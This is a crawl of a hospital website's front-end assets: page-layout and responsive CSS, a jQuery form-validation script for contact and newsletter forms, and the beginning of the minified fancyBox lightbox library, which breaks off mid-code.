/* line 233, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider .slide .slide_content div span.title, .slider .slide .slide_content div a {
  font-size: 48px;
  font-family: 'Source Sans Pro', sans-serif;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
}
/* line 238, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider .slide .slide_content div span.subtitle {
  font-size: 12px;
  font-family: Tahoma, sans-serif;
  color: #fff;
  position: relative;
  top: -15px;
}

/* line 247, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper {
  background: url("../images/content_bg.png") repeat-x;
  width: 100%;
  min-height: 500px;
  padding-top: 31px;
}
/* line 253, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content {
  width: 950px;
  background: whitesmoke;
  min-height: 500px;
  margin: 0 auto;
  padding-top: 10px;
}
/* line 260, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box {
  width: 298px;
  float: left;
  margin-left: 10px;
  min-height: 398px;
}
/* line 266, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.form {
  background: #fff;
  text-align: center;
}
/* line 270, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box:first-child {
  margin-left: 20px;
}
/* line 273, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box .title {
  background: url("../images/title_bg.png") no-repeat;
  display: inline-block;
  width: 298px;
  height: 43px;
  text-align: center;
  line-height: 40px;
  margin-bottom: 7px;
}
/* line 282, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box input, .main_wrapper .content .home_box textarea {
  color: #9b9b9b;
  margin-bottom: 10px;
}
/* line 286, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box textarea {
  width: 275px;
  height: 140px;
  background: url("../images/textarea_bg.png") no-repeat;
}
/* line 291, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box input[type=submit] {
  width: 275px;
  background: url("../images/upit_sbmt_bg.png") no-repeat;
  height: 34px;
  line-height: 30px;
  cursor: pointer;
  text-align: left;
}
/* line 300, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news {
  background: #ececec;
}
/* line 303, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item {
  width: 100%;
}
/* line 307, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left {
  text-align: left;
  padding-right: 5px;
  padding-left: 5px;
  height: 52px;
  display: table-cell;
  max-width: 230px;
}
.main_wrapper .content .home_box.news .news_item .left a{
  display: table-cell;
  vertical-align: middle;
  text-align: left;
  line-height: 15px;
}
/* line 313, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left.link {
  
}
/* line 316, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left .num {
  color: #bd356c;
  font-family: Tahoma, sans-serif;
  font-size: 24px;
  width: 34px;
  display: inline-block;
}
/* line 321, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left .month {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 16px;
  text-transform: uppercase;
}
/* line 327, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left img {
  vertical-align: middle;
}

/* line 336, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left {
  width: 622px;
  min-height: 500px;
}
/* line 340, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper {
  padding: 15px;
}
/* line 344, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper.lekar strong {
  display: block;
  padding-bottom: 8px;
  padding-top: 8px;
}
/* line 351, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .img_wrapper img {
  margin-top: 15px;
}
/* line 355, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item {
  padding-left: 28px;
  padding-top: 5px;
}
/* line 361, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja.pacijenti {
  padding-left: 0px;
}
/* line 364, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja.pacijenti .text_wrapper {
  padding-top: 0px;
  display: none;
}
/* line 368, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja.pacijenti .text_wrapper p {
  font-size: 14px;
  padding-left: 15px;
}
/* line 374, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.left.img_wrapper {
  height: 60px;
  line-height: 55px;
}
/* line 378, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper {
  height: 60px;
  padding-top: 0px;
}
/* line 382, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper.single {
  display: table;
  max-width: 500px;
}
/* line 386, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper.single a.cnt_link {
  line-height: 15px;
  display: table-cell;
  vertical-align: middle;
  text-align: left;
}
/* line 393, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper .subtitle {
  color: #000;
  font-size: 13px;
  font-family: Tahoma, sans-serif;
}
/* line 400, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item div.cnt_link_wrapper {
  height: 101px;
  padding-top: 13px;
}
/* line 404, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item a {
  padding-left: 10px;
}
/* line 407, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item span.subtitle {
  color: #646464;
  font-size: 13px;
  font-family: Tahoma, sans-serif;
  position: relative;
  top: -8px;
}
/* line 415, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper p {
  font-family: Tahoma, sans-serif;
  color: #000;
  font-size: 13px;
  padding-left: 28px;
  padding-right: 15px;
  padding-top: 15px;
  line-height: 17px;
}
/* line 424, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper span.page_title {
  color: #bd356c;
  font-weight: bold;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  position: relative;
  left: -10px;
}
/* line 432, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper span.page_title img {
  vertical-align: middle;
}
/* line 436, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper img.separator {
  margin-left: 30px;
}
/* line 440, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left span {
  padding-left: 10px;
}
/* line 443, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider {
  margin-top: 15px;
  padding-left: 10px;
  height: 162px;
}
/* line 448, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide {
  background: url("../images/lekari_slider_bg.png") no-repeat;
  height: 162px;
}
/* line 452, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide div.left {
  width: 300px;
  padding-top: 30px;
}
/* line 456, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide div.left a {
  display: block;
  width: 250px;
  height: 35px;
  background: url("../images/slide_link_bg.png") no-repeat;
  position: relative;
  top: 15px;
}
/* line 465, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide img {
  /*width: auto !important;*/
  margin-left: 88px;
  margin-top: 7px;
}
/* line 470, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide .slide_title {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 19px;
  padding-left: 0px !important;
}
/* line 479, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item {
  width: 290px;
  padding-left: 10px;
  padding-top: 15px;
}
/* line 484, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item div.left {
  height: 100px;
}
/* line 487, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item div.left.cnt_link_wrapper {
  padding-top: 20px;
  padding-left: 3px;
}
/* line 492, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item img {
  vertical-align: middle;
}
/* line 495, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item a {
  line-height: 20px;
  width: 190px;
}
/* line 499, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item span {
  color: #b4b4b4;
  font-family: Tahoma, sans-serif;
  font-size: 11px;
}

/* line 507, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right {
  width: 314px;
}
/* line 511, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .home_box a {
  height: 50px;
  line-height: 45px;
}
/* line 515, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .home_box img.right {
  margin-right: 23px;
}
/* line 519, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right a {
  display: inline-block;
  min-width: 136px;
  height: 34px;
  line-height: 30px;
}
/* line 525, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right span.slide_subtitle.abs {
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 10px;
}
/* line 532, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .dezurstvo {
  background: url("../images/dezurstvo_bg.png") no-repeat;
  height: 147px;
  margin-top: 32px;
  margin-left: 14px;
  position: relative;
}
/* line 539, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .dezurstvo a {
  background: url("../images/dezurstvo_link_bg.png") no-repeat;
}
/* line 542, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .dezurstvo span.slide_subtitle {
  margin-top: -28px;
  width: 50%;
}
/* line 547, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .donacija {
  background: url("../images/donacije_bg.png") no-repeat;
  height: 147px;
  margin-top: 32px;
  margin-left: 14px;
  position: relative;
}
/* line 554, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .donacija a {
  background: url("../images/donacije_link_bg.png") no-repeat;
  text-align: left;
  padding-left: 20px;
}
/* line 559, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .donacija span.slide_subtitle {
  margin-top: -50px;
  width: 40%;
}
/* line 564, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .newsletter {
  background: url("../images/newsletter_bg.png") no-repeat;
  height: 156px;
  margin-left: 14px;
}
/* line 569, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .newsletter span.slide_subtitle {
  padding-top: 10px;
  text-align: center;
  display: block;
}
/* line 574, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .newsletter input[type=submit] {
  background: url("../images/newsletter_sbmt_bg.png") no-repeat;
  width: 78px;
  height: 34px;
  color: #fff;
  font-size: 14px;
  font-family: Tahoma, sans-serif;
  margin-right: 15px;
}

/* line 585, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer {
  height: 235px;
  background: url("../images/footer_bg.png") repeat-x;
}
/* line 589, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box {
  width: 23%;
  margin-top: 10px;
  margin-left: 18px;
}
/* line 594, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box img.separator {
  margin-top: 5px;
  margin-bottom: 10px;
}
/* line 598, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box span.title {
  color: #fff;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
}
/* line 603, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box a {
  color: #fff;
  font-family: Tahoma, sans-serif;
  font-size: 12px;
  text-decoration: none;
  margin-bottom: 5px;
}
/* line 610, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box a:hover {
  text-decoration: underline;
}
/* line 615, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .wrapper {
  position: relative;
  height: 100%;
}
/* line 619, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .wrapper span.copy {
  color: #fff;
  font-family: Tahoma, sans-serif;
  font-size: 13px;
  position: absolute;
  bottom: 11px;
  right: 10px;
}

header .header_wrapper .header_left a img {max-height:85px;}

--- FILE ---
content_type: text/css
request_url: https://gakfront.org/assets/stylesheets/developer.css
body_size: 1528
content:
.slider .slide .slide_content div span.title, .slider .slide .slide_content div a{
	font-size: 45px !important;
}
em{
	font-style: italic;
}
span.error{
	display: none;
	width: 275px;
	margin: 0 auto;
	text-align: left;
	position: relative;
	top: -10px;
	color: #da0001;
	font-family: Tahoma, sans-serif;
	font-size: 12px;
}
.newsletter span.error{
	top: 0px;
}
span.success{
	display: inline-block;
	height: 25px;
	font-family: Tahoma, sans-serif;
	font-size: 12px;
}
div.side_link_item{
	display: table;
}
div.side_link_item a span.left{
	padding-right: 5px;
}
div.side_link_item a img{
	vertical-align: middle;
}
div.side_link_item a{
	line-height: 15px !important;
	display: table-cell;
	vertical-align: middle;
}
.cnt_link.expand p{
	padding-left: 0px !important;
	font-size: 15px !important;
}
header .header_wrapper .header_nav ul li:hover div.submenu{
	display: block;
}
div.submenu{
	display: none;
	background: #BD366D;
	padding: 20px;
	position: absolute;
	z-index: 55;
	margin-top: 8px;
	min-width: 180px;
}
div.submenu a{
	color: #fff !important;
	margin-bottom: 10px;
	padding-bottom: 5px;
	border-bottom: solid 1px #BD366D;
}
div.submenu a:hover{
	border-bottom: solid 1px #fff;
	width: 100%;
}
div.submenu a.active{
	border-bottom: solid 1px #fff;
	width: 100%;
}
div.bottom_cnt{
	width: 950px;
	height: 181px;
	background: url("../images/bottom_bg.png") repeat-x;
	padding-top: 20px;
}
div.bottom_cnt span.title.black{
	padding-left: 10px;
}
div.galerija_bebe{
}
div.galerija_bebe_listing{ 
	width: 100%;
	margin-top: 20px;
	padding-left: 10px;
}
div.galerija_bebe_item{
	float: left;
	margin: 1% 1%;
}
div.testimonials_item{
	display: none;
}
div.testimonials_item span.left span{
	width: 100%;
	text-align: right;
	font-style: italic;
	display: inline-block;
	padding-top: 5px;
}
div.testimonials_item span.left{
	width: 300px;
	padding-left: 20px;
	display: inline-block;
	line-height: 18px;
	font-size: 14px;
}
div.testimonials_item {
	padding: 20px;
}
.text_wrapper_1 ul{
	list-style-type: disc;
	margin-left: 68px;
	margin-top: 10px;
}
.text_wrapper_1 ul li{
	font-family: Tahoma, sans-serif;
	color: #000;
	font-size: 13px;
	padding-top: 5px;
}
.text_wrapper_1 strong{
	display: inline !important;
}
.slide_img_wrapper{
	width: 185px;
	display: block;
	height: 50px;
	float: left;
}
.text_wrapper table td{
	font-family: Tahoma, sans-serif;
	color: #000;
	font-size: 13px;
	padding-top: 10px;
}
table.epidural td{
	border: solid #888 1px;
	text-align: center;
}
div.list_item.odeljenja.javne_nabavke p a{
	color: #bd356c;
	font-family: Tahoma, sans-serif;
	font-size: 13px;
	text-decoration: none;
	display: inline-block;
	padding-left: 0px !important;
}
div.list_item.odeljenja.javne_nabavke p a:hover{
	text-decoration: underline;
}
div.list_item.odeljenja.javne_nabavke p{
	padding-left: 0px;
	margin-left: 0px;
	padding-top: 0px;
}
div.cnt_link{
	line-height: 17px !important;
}


div.paging {
	margin-top: 20px;
	padding-left: 28px;
}
div.paging a{
	color: #000;
	font-family: Tahoma, sans-serif;
	font-size: 15px;
	text-decoration: none;
	display: inline-block;
	width: 16px;
}

div.paging a:hover{
	color: #bd356c;
}
div.paging a.active{ 
	font-weight: 700;
	color: #bd356c;
}
.slide_subtitle.abs strong{
	font-size: 12px;
}
span.menu_trigger {
    display: none;
    background: url(../images/menu_trigger_bg.png) no-repeat;
    width: 21px;
    height: 17px;
    cursor: pointer;
    margin-top: 10px;
	position: absolute;
	right: 10px;
}

@media screen and (max-width: 950px) {
	body{
		overflow-x: hidden;
	}
	header .header_wrapper .header_left, header .header_wrapper .header_right{
		float: none;
		width: 100%;
		height: auto;
		padding-left: 10px;
	}
	header .header_wrapper .header_left .header_top, header .header_wrapper .header_right .header_top{
		position: static;
	}
	header{
	    height: auto;
		background: none;
		border-bottom: solid 4px #BD356C;
		padding-bottom: 15px;
	}
	header .header_wrapper .header_left .header_top span, header .header_wrapper .header_right .header_top span{
		display: block;
		margin-bottom: 10px;
	}
	header .header_wrapper .header_left .header_bottom, header .header_wrapper .header_right .header_bottom{
		position: relative;
		text-align: left;
		width: 98%;
	}
	header .header_wrapper .header_nav{
		height: auto;
		display: none;
	}
	.slider .slide .slide_content{
		max-width: 100%;
		bottom: 0;
		left: 0;
	}
	.slider .slide .slide_content div{
		max-width: 90%;
		height: auto;
		padding-bottom: 15px;
	}
	.slider .slide .slide_content div span.title, .slider .slide .slide_content div a{
		font-size: 25px !important;
	}
	.slider .slide .slide_content div span.subtitle{
		position: static;
		display: block;
	}
	.main_wrapper .content{
		max-width: 100%;
	}
	.main_wrapper .content .home_box .title{
		border-top-left-radius: 5px;
		border-top-right-radius: 5px;
	}
	.main_wrapper .content .home_box{
		float: none;
		margin-top: 15px;
	}
	.main_wrapper .content .home_box .cnt_link{
		height: auto;
		line-height: 30px;
	}
	.content_left{
		width: 100%;
	}
	.content_left .lekari_slider .slide{
		background: none;
		height: auto;
	}
	.slide_img_wrapper{
		height: auto;
		float: none;
		width: 100%;
		margin-left: 0 !important;
		text-align: center;
	}
	.content_left .lekari_slider .slide div.left{
		width: 100%;
		float: none;
		text-align: center;
	}
	.content_left .lekari_slider .slide div.left a{
		margin: 0 auto;
	    position: static;
	}
	.content_left .lekari_slider .slide img{
		float: none;
		margin: 0 auto;
		display: inline-block;
	}
	.content_left .lekari_slider{
		height: auto;
		min-height: 255px;
	    padding-right: 10px;
	}
	.content_left .lekari_slider .slide div.left{
		padding-top: 5px;
	    min-height: 85px;
	}
	div.bottom_cnt{
		max-width: 100%;
	    height: auto;
		background: none;
	}
	div.left.galerija_bebe{
		float: none;
		width: 100%;
		max-width: 100%;
	}
	div.galerija_bebe_item{
		float: none;
		margin: 0;
		display: inline-block;
		margin-right: 10px;
		margin-bottom: 10px;
	}
	footer{
		background: #C95A8B;
		height: auto;
	}
	footer .wrapper{
		max-width: 100%;
		padding-top: 25px;
	}
	footer .footer_box{
		width: 90%;
		margin-top: 0;
		clear: both;
		float: none;
		margin-bottom: 15px;
	}
	footer .footer_box img.separator{
		display: none;
	}
	footer .wrapper span.copy{
		position: static;
		padding-left: 18px;
	}
	div.left.galerija_bebe{
		margin-bottom: 25px;
	}
	div.bottom_cnt div.left.testimonials{
		min-height: 220px;
	}
	div.bottom_cnt div.left{
		float: none;
	}
	.content_left .lekari_slider .slide .slide_title{
		display: block;
		max-width: 90%;
	}
	span.menu_trigger {
		display: inline-block;
	}
	header .header_wrapper .header_nav ul{
		position: static;
	    margin-top: 15px;
	}
	header .header_wrapper .header_nav ul li{
		float: none;
		width: 100%;
		text-align: left;
		margin-left: 0;
		padding-left: 10px;
		height: auto;
	}
	div.submenu {
		display: block;
		background: none;
		padding: 0;
		position: static;
		z-index: 55;
		margin-top: 8px;
		min-width: 100%;
		margin-bottom: 15px;
	}
	div.submenu a {
		color: #000 !important;
		margin-bottom: 10px;
		padding-left: 10px;
		border-bottom: none;
	}
	div.submenu a:hover {
		border-bottom: none;
		width: 100%;
	}
	header .header_wrapper .header_nav ul li:hover{
		border-bottom: none;
	}
	.content_left .text_wrapper img.separator {
		max-width: 100%;
		height: 2px;
	}
	.content_left .text_wrapper .list_item img{
		max-width: 100%;
	}
	.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper.single{
		max-width: 250px;
	}
	header .header_wrapper .header_nav .header_search {
		width: 181px;
		float: none;
		margin-top: 10px;
		position: relative;
		margin-left: 10px;
	}
}
@media screen and (max-width: 300px) {
	.main_wrapper .content .home_box .title{
		background: #BD356C;
	}
	.main_wrapper .content .home_box{
		width: 100%;
	}
}






--- FILE ---
content_type: application/javascript
request_url: https://gakfront.org/assets/js/main.js
body_size: 364
content:
function check_upit(){
	var errors = 0;
	$("span.error").hide();
	var email_check = /^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,6}$/i;
	
	if($("input[name=upit_name]").val() == ""){
		errors++;
		$("span.upit_name_error").css("display", "inline-block");
	}
	if($("input[name=upit_email]").val() == ""){
		errors++;
		$("span.upit_email_error").css("display", "inline-block");
	}
	if(!email_check.test($("input[name=upit_email]").val())){
		errors++;
		$("span.upit_email_error1").css("display", "inline-block");
	}
	if($("textarea[name=upit_msg]").val() == ""){
		errors++;
		$("span.upit_msg_error").css("display", "inline-block");
	}
	if(!checkRecaptcha()){
		$("span.upit_captcha_error").css("display", "inline-block");
		errors++;
	}
	
	if(errors > 0){
		return false;
	}
	else{
		$("span.error").hide();
		return true;
	}
}
function check_newsletter(){
	var errors = 0;
	$("span.error").hide();
	var email_check = /^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,6}$/i;
	
	if($("input[name=newsletter_email]").val() == ""){
		errors++;
		$("span.newsletter_error").css("display", "inline-block");
	}
	if(!email_check.test($("input[name=newsletter_email]").val())){
		errors++;
		$("span.newsletter_error1").css("display", "inline-block");
	}
	
	if(errors > 0){
		return false;
	}
	else{
		$("span.error").hide();
		return true;
	}
}
function checkRecaptcha() {
	var googleResponse = jQuery('#g-recaptcha-response').val();
	if (!googleResponse) {
		$('<p style="color:red !important" class=error-captcha"><span class="glyphicon glyphicon-remove " ></span> Please fill up the captcha.</p>" ').insertAfter("#html_element");
		return false;
	} 
	else {
		return true;
	}
};
$(document).ready(function(){
	$("span.menu_trigger").click(function(){
		$('header .header_wrapper .header_nav').slideToggle();
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://gakfront.org/assets/js/lib/fancybox/source/jquery.fancybox.pack.js
body_size: 14089
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,
c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&
k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;
d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=
a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),
